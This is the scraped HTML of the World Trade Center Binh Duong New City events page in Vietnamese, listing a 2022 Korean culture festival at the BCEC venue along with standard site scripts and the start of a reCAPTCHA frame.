                    <a  class="nav-link" href="https://wtcbinhduong.vn/en/events/tag/culture/"> <i class="fa fa-globe" aria-hidden="true"></i> EN</a>                </li>
                <li class="nav-item d-inline-block d-md-none">
                    <a class="nav-link collapsed" id="collapseSearchBoxBtn" data-toggle="collapse" href="#collapseSearchBox" role="button" aria-expanded="false"
                       aria-controls="collapseSearchBox">
                    </a>
                </li>
                </ul>                <div class="collapse d-md-block ml-md-2 my-2 my-md-0" id="collapseSearchBox">
                    <form class="form-inline wtc-navbar-form w-100 " action="https://wtcbinhduong.vn/news/">
                        <div class="input-group">
                            <input class="form-control" type="search" name="s" placeholder="Từ khóa" aria-label="Tìm kiếm" value="">
                            <div class="input-group-append">
                                <button class="btn btn-outline-light" type="submit">
                                    <i class="fa fa-search"></i>
                                </button>
                            </div>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </nav>
    <nav class="wtc-navbar main navbar navbar-expand-lg navbar-light bg-white">
        <div class="container">
            <a class="navbar-brand" href="https://wtcbinhduong.vn"><img class="img-fluid logo" src="https://wtcbinhduong.vn/wp-content/themes/wtc2/img/logo.png"/></a>
            <button id="mobileNavToggler" class="navbar-toggler hamburger collapsed" type="button">
                <span></span>
                <span></span>
                <span></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul id="menu-main-menu" class="navbar-nav ml-auto with-indicator"><li id="menu-item-1084" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1084 nav-item dropdown"><a class="nav-link dropdown-toggle" href="#">Giới Thiệu</a>
<div class="dropdown-menu">
	<div class='container dropdown-menu-container'>
<a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1195" href="https://wtcbinhduong.vn/about/">Về chúng tôi</a>
<a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1202" href="https://wtcbinhduong.vn/about/wtca/">Về WTCA</a>
<a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1203" href="https://wtcbinhduong.vn/about/partner/">Đối Tác</a>
<a class="dropdown-item  menu-item menu-item-type-post_type_archive menu-item-object-construction_partner menu-item-2895" href="https://wtcbinhduong.vn/suppliers-alliance/">Đối tác dịch vụ</a>
<a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1201" href="https://wtcbinhduong.vn/about/investment-at-binh-duong/">Đầu tư tại Bình Dương</a>
</div></div>
</li>
</li>
<li id="menu-item-1133" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1133 nav-item dropdown megamenu"><a class="nav-link dropdown-toggle" href="#">Cơ sở vật chất</a>
<div class="dropdown-menu">
	<div class='container dropdown-menu-container'>
<div class="dropdown-menu-container-inner w-100"><div class="row"><div class="col-lg"><div class="dropdown-header  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1134">MẶT BẰNG</span></div><a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1199" href="https://wtcbinhduong.vn/venues/wtc-expo/">Sảnh Triển Lãm - WTC EXPO</a>

<a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1197" href="https://wtcbinhduong.vn/venues/bcec/">Sảnh Hội Nghị - BCEC</a>


</div>
<div class="col-lg"><div class="dropdown-header  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1135">KHU PHỨC HỢP WTC BDNC</span></div><a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1198" href="https://wtcbinhduong.vn/surrounding-area/wtc-gate-way/">WTC GATEWAY - SẮP RA MẮT</a>

<a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1200" href="https://wtcbinhduong.vn/surrounding-area/wtc-tower/">VĂN PHÒNG THƯƠNG MẠI - WTC TOWER</a>


</div>
</div></div>
</div></div>
</li>
</li>
<li id="menu-item-1137" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1137 nav-item dropdown megamenu"><a class="nav-link dropdown-toggle" href="https://wtcbinhduong.vn/services/">Dịch Vụ</a>
<div class="dropdown-menu">
	<div class='container dropdown-menu-container'>
<div class="dropdown-menu-container-inner w-100"><div class="row"><div class="col-lg"><div class="dropdown-header  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1138">XÚC TIẾN THƯƠNG MẠI</span></div><a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1204" href="https://wtcbinhduong.vn/services/trade-shows-exhibitions/">Triển lãm quốc tế</a>

<a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1205" href="https://wtcbinhduong.vn/services/business-matchmaking/">Kết nối giao thương</a>

<a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1206" href="https://wtcbinhduong.vn/services/trade-info/">Thông tin thương mại</a>

<a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1207" href="https://wtcbinhduong.vn/services/trade-education-program/">Học viện thương mại</a>

<a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1208" href="https://wtcbinhduong.vn/services/tang-toc-toan-cau/">Tăng tốc toàn cầu</a>


</div>
<div class="col-lg"><div class="dropdown-header  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1139">THAM QUAN</span></div><a class="dropdown-item  menu-item menu-item-type-custom menu-item-object-custom menu-item-1140" href="https://wtcbinhduong.vn/thong-tin-luu-tru/">NƠI LƯU TRÚ</a>

<a class="dropdown-item  menu-item menu-item-type-custom menu-item-object-custom menu-item-1141" href="https://wtcbinhduong.vn/giao-thong">GIAO THÔNG</a>


</div>
</div></div>
</div></div>
</li>
</li>
<li id="menu-item-2824" class=" menu-item menu-item-type-post_type_archive menu-item-object-post_type_event current-menu-item menu-item-2824 nav-item active"><a class="nav-link" href="https://wtcbinhduong.vn/events/" aria-current="page">Sự kiện</a></li>
</li>
<li id="menu-item-2825" class=" menu-item menu-item-type-post_type_archive menu-item-object-post_type_news menu-item-2825 nav-item"><a class="nav-link" href="https://wtcbinhduong.vn/news/">Tin tức</a></li>
</li>
</ul>                <div id="nav-indicator"></div>
            </div>
        </div>
    </nav>
    <nav id="wtc-mobile-nav" class="d-none">
        <ul id="mobile-menu" class=""><li class="menu-item-1084"><a href="#">Giới Thiệu</a>
<ul>
	<li id="menu-item-1195" class="menu-item-1195"><a href="https://wtcbinhduong.vn/about/">Về chúng tôi</a></li>
	<li id="menu-item-1202" class="menu-item-1202"><a href="https://wtcbinhduong.vn/about/wtca/">Về WTCA</a></li>
	<li id="menu-item-1203" class="menu-item-1203"><a href="https://wtcbinhduong.vn/about/partner/">Đối Tác</a></li>
	<li id="menu-item-2895" class="menu-item-2895"><a href="https://wtcbinhduong.vn/suppliers-alliance/">Đối tác dịch vụ</a></li>
	<li id="menu-item-1201" class="menu-item-1201"><a href="https://wtcbinhduong.vn/about/investment-at-binh-duong/">Đầu tư tại Bình Dương</a></li>
</ul>
</li>
<li class="menu-item-1133"><a href="#">Cơ sở vật chất</a>
<ul>
	<li id="menu-item-1134" class="menu-item-1134"><a href="#">MẶT BẰNG</a>
	<ul>
		<li id="menu-item-1199" class="menu-item-1199"><a href="https://wtcbinhduong.vn/venues/wtc-expo/">Sảnh Triển Lãm &#8211; WTC EXPO</a></li>
		<li id="menu-item-1197" class="menu-item-1197"><a href="https://wtcbinhduong.vn/venues/bcec/">Sảnh Hội Nghị &#8211; BCEC</a></li>
	</ul>
</li>
	<li id="menu-item-1135" class="menu-item-1135"><a href="#">KHU PHỨC HỢP WTC BDNC</a>
	<ul>
		<li id="menu-item-1198" class="menu-item-1198"><a href="https://wtcbinhduong.vn/surrounding-area/wtc-gate-way/">WTC GATEWAY &#8211; SẮP RA MẮT</a></li>
		<li id="menu-item-1200" class="menu-item-1200"><a href="https://wtcbinhduong.vn/surrounding-area/wtc-tower/">VĂN PHÒNG THƯƠNG MẠI &#8211; WTC TOWER</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item-1137"><a href="https://wtcbinhduong.vn/services/">Dịch Vụ</a>
<ul>
	<li id="menu-item-1138" class="menu-item-1138"><a href="#">XÚC TIẾN THƯƠNG MẠI</a>
	<ul>
		<li id="menu-item-1204" class="menu-item-1204"><a href="https://wtcbinhduong.vn/services/trade-shows-exhibitions/">Triển lãm quốc tế</a></li>
		<li id="menu-item-1205" class="menu-item-1205"><a href="https://wtcbinhduong.vn/services/business-matchmaking/">Kết nối giao thương</a></li>
		<li id="menu-item-1206" class="menu-item-1206"><a href="https://wtcbinhduong.vn/services/trade-info/">Thông tin thương mại</a></li>
		<li id="menu-item-1207" class="menu-item-1207"><a href="https://wtcbinhduong.vn/services/trade-education-program/">Học viện thương mại</a></li>
		<li id="menu-item-1208" class="menu-item-1208"><a href="https://wtcbinhduong.vn/services/tang-toc-toan-cau/">Tăng tốc toàn cầu</a></li>
	</ul>
</li>
	<li id="menu-item-1139" class="menu-item-1139"><a href="#">THAM QUAN</a>
	<ul>
		<li id="menu-item-1140" class="menu-item-1140"><a href="https://wtcbinhduong.vn/thong-tin-luu-tru/">NƠI LƯU TRÚ</a></li>
		<li id="menu-item-1141" class="menu-item-1141"><a href="https://wtcbinhduong.vn/giao-thong">GIAO THÔNG</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item-2824"><a href="https://wtcbinhduong.vn/events/" aria-current="page">Sự kiện</a></li>
<li class="menu-item-2825"><a href="https://wtcbinhduong.vn/news/">Tin tức</a></li>
</ul>    </nav>
</section>
    <div class="page-section">
        <div class="section-content py-5">
            <div class="container">
                <ul class="nav wtc-nav-pills as-pill with-margin justify-content-center" id="pills-tab" role="tablist">
    <li class="nav-item" role="presentation">
        <a class="nav-link"
           href="https://wtcbinhduong.vn/events/?view=calendar">Lịch sự kiện</a>
    </li>
    <li class="nav-item" role="presentation">
        <a class="nav-link active" href="https://wtcbinhduong.vn/events/">Danh sách</a>
    </li>
</ul>
                <div class="mt-3">
                    <div class="form-panel">
                        <form class="form-content-3" action="https://wtcbinhduong.vn/events/">
                            <div class="row">
                                <div class="col-lg-4  my-3">
                                                                                                                                                            <div class="row">
                                                                                <div class="col-6">
                                            <div class="form-check form-check-inline">
                                                <div class="pretty p-primary-wtc p-curve p-fill">
                                                    <input id="c_27" name="c[]" value="27" type="checkbox"/>
                                                    <div class="state">
                                                        <label for="c_27">Triển Lãm</label>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                                                            <div class="col-6">
                                            <div class="form-check form-check-inline">
                                                <div class="pretty p-primary-wtc p-curve p-fill">
                                                    <input id="c_24" name="c[]" value="24" type="checkbox"/>
                                                    <div class="state">
                                                        <label for="c_24">Hội Nghị / Hội Thảo</label>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                                                                    </div>
                                                                                                                                                                <div class="row">
                                                                                <div class="col-6">
                                            <div class="form-check form-check-inline">
                                                <div class="pretty p-primary-wtc p-curve p-fill">
                                                    <input id="c_25" name="c[]" value="25" type="checkbox"/>
                                                    <div class="state">
                                                        <label for="c_25">Sự kiện Văn hoá</label>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                                                            <div class="col-6">
                                            <div class="form-check form-check-inline">
                                                <div class="pretty p-primary-wtc p-curve p-fill">
                                                    <input id="c_28" name="c[]" value="28" type="checkbox"/>
                                                    <div class="state">
                                                        <label for="c_28">Khác</label>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                                                                    </div>
                                                                                                            </div>
                                <div class="col-lg-8 my-3">
                                    <div class="search-form">
                                        <div class="input-group">
                                            <div class="input-group-prepend">
                                                <span class="input-group-text">
                                                    <img class="img-fluid icon" src="https://wtcbinhduong.vn/wp-content/themes/wtc2/img/icon/search.png"/>
                                                </span>
                                            </div>
                                            <input name="s" type="text" class="form-control" placeholder="Tìm kiếm sự kiện" value=""/>
                                            <div class="input-group-append">
                                                <button class="btn btn-primary-wtc">Tìm kiếm</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="row">
                                <div class="col-lg-4  my-3">
                                                                        <input id="eventDateRangeMonth" name="month-ranger" type="hidden" value="1"/>
                                    <div class="btn-group month-range-picker btn-group-toggle">
                                        <button class="btn btn-accent-wtc month-range active" data-month-range="1" type="button">
                                            1 Tháng                                        </button>
                                        <button class="btn btn-accent-wtc month-range" data-month-range="3" type="button">
                                            3 Tháng                                        </button>
                                        <button class="btn btn-accent-wtc month-range" data-month-range="6" type="button">
                                            6 Tháng                                        </button>
                                    </div>
                                </div>
                                <div class="col-lg-8 my-3">


                                    <div class="row">
                                                                                <input id="eventDateRangeFrom" name="from-date" type="hidden" value="2026-01-20"/>
                                        <input id="eventDateRangeTo" name="to-date" type="hidden" value="2025-12-20"/>
                                        <div class="col-lg-7 mt-lg-0 mb-3">
                                            <div id="eventDateRange" class="form-control date-range-picker">
                                                <i class="far fa-calendar"></i>&nbsp;
                                                <span id="eventDateRangeLabel"></span> <i class="fa fa-caret-down"></i>
                                            </div>
                                        </div>
                                        <div class="col-lg-5 mt-lg-0 mt-3">
                                            <a href="https://wtcbinhduong.vn/events/?action=download" class="btn
                                            btn-secondary-outline-wtc" target="_blank">Tải danh sách lịch</a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </form>
                    </div>
                    <div class="mt-3 events-grid">
                        <div class="row">
                                                            <div class="col-xl-4 col-md-6">
                                    <div class="event-item card">
                                        <img class="card-img-top image" src="https://wtcbinhduong.vn/wp-content/uploads/2022/02/Website-01-400x343.png" alt="LỄ HỘI VĂN HÓA &#038; NỘI DUNG HÀN QUỐC BÌNH DƯƠNG 2022"/>
                                        <div class="card-body">
                                                                                                                                        <div class="category">
                                                                                                                                                                                                                                                                                                                                Sự kiện Văn hoá, Triển Lãm                                                </div>
                                                                                        <div class="meta">
                                                <div class="date">
                                                    <i class="fas fa-calendar-alt"></i>25.02.2022                                                </div>
                                                <div class="time">
                                                    <i class="fas fa-clock"></i>07:00                                                </div>
                                            </div>
                                            <a class="title" href="https://wtcbinhduong.vn/events/le-hoi-van-hoa-noi-dung-han-quoc-binh-duong-2022">
                                                LỄ HỘI VĂN HÓA & NỘI DUNG HÀN QUỐC BÌNH DƯƠNG 2022                                            </a>
                                                                                            <div class="meta mb-0 mt-3">
                                                    <div class="location">
                                                        <i class="fas fa-map-marker-alt"></i>Trung Tâm Hội Nghị &amp; Triển Lãm Tỉnh Bình Dương (BCEC)                                                    </div>
                                                </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                    </div>
                        <nav class="mt-4">
                                                    </nav>
                    </div>
                </div>
            </div>
        </div>
    </div>
<section id="page-footer" class="bg-background">
    <div class="footer py-3">
        <div class="container">
            <div class="footer-content py-5">
                <div class="row">
                    <div class="col-lg-3 col-md-6">
                        <img class="logo img-fluid" src="https://wtcbinhduong.vn/wp-content/themes/wtc2/img/logo-white.png"/>
                    </div>
                    <div class="col-lg-3 col-md-6 mt-4 mt-md-0">
                        <img class="logo img-fluid" src="https://wtcbinhduong.vn/wp-content/themes/wtc2/img/becamex.png"/>
                    </div>
                    <div class="col-lg-6 mt-4 mt-lg-0">
                        <div class="font-weight-bold">
                            Copyright © World Trade Center Binh Duong New City                        </div>
                        <div class="mt-1">
                            Trung tâm Hội nghị & Triển lãm Bình Dương - B11, Đường Hùng Vương, Phường Bình Dương, Thành Phố Hồ Chí Minh, Việt Nam.                        </div>
                        <div class="mt-2">
                            <b>Hotline:</b>
                            <a href="tel:+84779373339" class="text-white">(+84) 77 937 3339</a> - <a href="tel:+84848589339" class="text-white">(+84) 84 858 9339</a>
                        </div>
                        <div class="mt-1">
                            <b>Email:</b>
                            <a href="mailto:wtc-bdnc@becamex.com.vn" class="text-white">wtc-bdnc@becamex.com.vn</a>
                        </div>
                        <div class="footer-social mt-2">
                            <a href="https://www.facebook.com/wtcbdnc">
                                <i class="fab fa-facebook-square"></i>
                                <span>
                                        Facebook
                                    </span>
                            </a>
                            <a href="https://www.linkedin.com/company/world-trade-center-binh-duong-new-city/">
                                <i class="fab fa-linkedin"></i>
                                <span>
                                        Linkedin
                                    </span>
                            </a>
                            <a href="wtc-bdnc@becamex.com.vn">
                                <i class="fa fa-envelope"></i>
                                <span>
                                        Email
                                    </span>
                            </a>
                        </div>
                        <div class="mt-3">
                            Trung tâm Triển lãm Quốc tế WTC Expo - A19, Đường Hùng Vương, Phường Bình Dương, Thành phố Hồ Chí Minh, Việt Nam.                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-credits">
                Designed By <span class="font-weight-bold">WTC BINH DUONG NEW CITY</span> - Developer By <a href="https://simsol.vn" class="font-weight-bold text-white">SIMSOL</a>
            </div>
        </div>
    </div>
</section>
<div class="btn-scroll-top-container">
    <a href="#" class="btn-scroll-top">
        <i class="fas fa-chevron-up"></i>
    </a>
</div>


<!-- Nút đăng nhập bằng Google đã được thêm bởi Site Kit -->
<script src="https://accounts.google.com/gsi/client"></script>
<script>
(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://wtcbinhduong.vn/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});if(res.ok && res.redirected){location.assign(res.url);}}catch(error){console.error(error);}}google.accounts.id.initialize({client_id:'250161694842-n7ess5cgl2o0vpgla9qvpqoqdmb5n4s7.apps.googleusercontent.com',callback:handleCredentialResponse,library_name:'Site-Kit'});document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{google.accounts.id.renderButton(siwgButtonDiv,{"theme":"outline","text":"signin_with","shape":"rectangular"});});})();
</script>

<!-- Nút đăng nhập bằng Google đã được thêm bởi Site Kit -->
<script src="https://wtcbinhduong.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://wtcbinhduong.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://wtcbinhduong.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/wtcbinhduong.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://wtcbinhduong.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="https://wtcbinhduong.vn/wp-content/themes/wtc2/vendor/bootstrap/js/bootstrap.bundle.min.js?ver=2.1.0" id="bootstrap-js"></script>
<script src="https://wtcbinhduong.vn/wp-content/themes/wtc2/vendor/jquery-sticky/jquery.sticky.js?ver=2.1.0" id="jquery.sticky-js"></script>
<script src="https://wtcbinhduong.vn/wp-content/themes/wtc2/vendor/owl.carousel/owl.carousel.min.js?ver=2.1.0" id="carousel-js"></script>
<script src="https://wtcbinhduong.vn/wp-content/themes/wtc2/vendor/hc-offcanvas/hc-offcanvas-nav.js?ver=2.1.0" id="offcanvas-js"></script>
<script src="https://cdn.jsdelivr.net/npm/@fancyapps/ui@4.0/dist/fancybox.umd.js?ver=2.1.0" id="fancybox-js"></script>
<script src="https://wtcbinhduong.vn/wp-content/themes/wtc2/js/wow.js?ver=2.1.0" id="wow-js"></script>
<script src="https://wtcbinhduong.vn/wp-content/themes/wtc2/js/script.js?ver=2.1.0" id="script-js"></script>
<script src="https://wtcbinhduong.vn/wp-content/themes/wtc2/js/social-share.js?ver=2.1.0" id="social-share-js"></script>
<script src="https://wtcbinhduong.vn/wp-content/themes/wtc2/vendor/full-calendar/lib/main.js?ver=2.1.0" id="full-calendar-js"></script>
<script src="https://wtcbinhduong.vn/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'vi', {"months":["Th\u00e1ng 1","Th\u00e1ng 2","Th\u00e1ng 3","Th\u00e1ng 4","Th\u00e1ng 5","Th\u00e1ng 6","Th\u00e1ng 7","Th\u00e1ng 8","Th\u00e1ng 9","Th\u00e1ng 10","Th\u00e1ng m\u01b0\u1eddi m\u1ed9t","Th\u00e1ng 12"],"monthsShort":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"weekdays":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"weekdaysShort":["CN","T2","T3","T4","T5","T6","T7"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d\/m\/Y","LLL":"j F, Y g:i a","LLLL":null}} );
</script>
<script src="https://cdn.jsdelivr.net/npm/daterangepicker/daterangepicker.min.js?ver=2.1.0" id="daterangepicker-js"></script>
<script src="https://wtcbinhduong.vn/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-47073c7ca387fad139d0.js" id="googlesitekit-consent-mode-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LecNSEaAAAAAJTi3u8DQHGRg1A9gfBIR6M3D06O&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://wtcbinhduong.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LecNSEaAAAAAJTi3u8DQHGRg1A9gfBIR6M3D06O",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://wtcbinhduong.vn/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
            <script>
                $(document).ready(function () {
                    var currentDate = moment().format("DD-MM-YYYY");
                    $("#eventDateRange").daterangepicker({
                        "alwaysShowCalendars": true,
                        "minDate": moment().subtract(6, 'months'),
                        "maxDate": moment().add(2, 'months'),
                        autoApply: true,
                        locale: {"format":"YYYY-MM-DD","separator":" - ","applyLabel":"\u00c1p D\u1ee5ng","cancelLabel":"Hu\u1ef7","fromLabel":"T\u1eeb","toLabel":"\u0110\u1ebfn","customRangeLabel":"Custom","weekLabel":"W","daysOfWeek":["CN","T2","T3","T4","T5","T6","T7"],"monthNames":["Th\u00e1ng 1","Th\u00e1ng 2","Th\u00e1ng 3","Th\u00e1ng 4","Th\u00e1ng 5","Th\u00e1ng 6","Th\u00e1ng 7","Th\u00e1ng 8","Th\u00e1ng 9","Th\u00e1ng 10","Th\u00e1ng 11","Th\u00e1ng 12"],"firstDay":1}                    }, eventDateRangeCallback);

                    function eventDateRangeCallback(start, end) {
                        const formattedFrom = start.format('YYYY-MM-DD')
                        const formattedTo = end.format('YYYY-MM-DD')
                        $('#eventDateRange.date-range-picker #eventDateRangeLabel').html(formattedFrom + ' - ' + formattedTo);
                        $('#eventDateRangeFrom').val(formattedFrom);
                        $('#eventDateRangeTo').val(formattedTo);
                    }

                    $('.month-range-picker').on('click', '.month-range', function () {
                        const monthRangeBtn = $(this)
                        const monthRange = monthRangeBtn.attr('data-month-range')
                        const range = [moment().subtract(monthRange, 'month').startOf('day'), moment().startOf('day')]
                        $('.month-range-picker .month-range').removeClass('active');
                        $("#eventDateRangeMonth").val(monthRange);
                        monthRangeBtn.addClass('active');
                        $('#eventDateRange').data('daterangepicker').setStartDate(range[0])
                        $('#eventDateRange').data('daterangepicker').setEndDate(range[1])
                        eventDateRangeCallback($('#eventDateRange').data('daterangepicker').startDate, $('#eventDateRange').data('daterangepicker').endDate);
                    });
                    if ($('#eventDateRangeFrom').val() != '' && $('#eventDateRangeTo').val() != '') {
                        $('#eventDateRange').data('daterangepicker').setStartDate($('#eventDateRangeFrom').val())
                        $('#eventDateRange').data('daterangepicker').setEndDate($('#eventDateRangeTo').val())
                        eventDateRangeCallback($('#eventDateRange').data('daterangepicker').startDate, $('#eventDateRange').data('daterangepicker').endDate);
                    }
                });
            </script>
            </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LecNSEaAAAAAJTi3u8DQHGRg1A9gfBIR6M3D06O&co=aHR0cHM6Ly93dGNiaW5oZHVvbmcudm46NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=251a6kc62ibq
body_size: 48644
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
